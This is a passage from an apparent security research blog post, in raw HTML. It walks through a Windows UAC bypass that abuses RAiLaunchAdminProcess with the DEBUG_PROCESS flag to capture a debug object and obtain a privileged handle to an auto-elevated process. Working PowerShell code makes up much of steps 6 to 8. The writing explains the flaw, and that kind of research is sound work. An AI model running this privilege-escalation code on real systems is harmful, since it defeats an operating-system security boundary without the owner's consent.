<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Connect-RpcClient </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$client</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 6: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Define a PowerShell function to wrap the call to the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> method. This will make it easier to call, especially when we need to do it multiple times. We&#8217;ll pass the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_PROCESS</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> flag to process creation but make it optional whether to elevate the process or not. The function will return a </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> object which can be used to access the properties of the created process including the debug object. Note that when calling </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> the outbound parameters such as </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">ProcessInformation</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> have been converted to a return structure. This is a convenience for PowerShell use and can be disabled if you really want to use </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">out</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> and </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">ref</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> parameters.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">function</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> Start-Uac {</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Param(</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[Parameter(Mandatory, Position = </span><span style="background-color: transparent; color: #ff9900; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">)]</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[string]</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$Executable</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[switch]</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$RunAsAdmin</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">)</span></div>
<br />
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$CreateFlags</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = [NtApiDotNet.Win32.CreateProcessFlags]::DebugProcess</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-bor `</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[NtApiDotNet.Win32.CreateProcessFlags]::UnicodeEnvironment</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$StartInfo</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> =</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$client</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">New.APP_STARTUP_INFO()</span></div>
<br />
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;$result</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$client</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.RAiLaunchAdminProcess(</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$Executable</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$Executable</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,`</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[int]</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$RunAsAdmin</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.IsPresent,</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[int]</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$CreateFlags</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,`</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"C:\"</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"WinSta0\Default"</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">,</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$StartInfo</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">, </span><span style="background-color: transparent; color: #ff9900; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">, </span><span style="background-color: transparent; color: #ff9900; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-1</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">)</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;if (</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$result</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.retval -ne </span><span style="background-color: transparent; color: #ff9900; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">) {</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$ex</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">=</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[System.ComponentModel.Win32Exception]::new(</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$result</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.retval)</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">throw</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$ex</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;}</span></div>
<br />
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$h</span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">= </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$result</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.ProcessInformation.ProcessHandle.Value</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;Get-NtObjectFromHandle </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$h </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-OwnsHandle</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">}</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 7:</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> Create a non-elevated process and capture the debug object. It doesn&#8217;t matter what process we create here, notepad is as good as any. Once we&#8217;ve got the debug object we need to detach the process from the debugger otherwise we&#8217;ll get mixed messages from this and the elevated process when we wait for debug events. Also without detaching the process will not actually terminate.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$p</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Start-Uac </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"c:\windows\system32\notepad.exe"</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$dbg</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Get-NtDebug </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-Process </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$p</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Stop-NtProcess </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$p</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Remove-NtDebugProcess </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$dbg</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-Process </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$p</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 8: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Create an elevated process, in this case pick an auto-elevated application such as the Task Manager. We&#8217;ll find the debug object assigned to the elevated process is the same as the one we captured in step 7, unless we&#8217;re unlucky and another thread serviced the RPC request, we&#8217;ll ignore that for now. At this point we now issue a wait on the debug object to get the initial process creation debug event from which we can extract the privileged process handle. Note that the handle returned in the initial debug event isn&#8217;t fully privileged, it&#8217;s missing </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">PROCESS_SUSPEND_RESUME</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> which prevents us from being able to detach the process from the debug object. However we do have </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">PROCESS_DUP_HANDLE</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> access so we can get a fully privileged handle by duplicating the current process pseudo-handle (-1) from the elevated process using 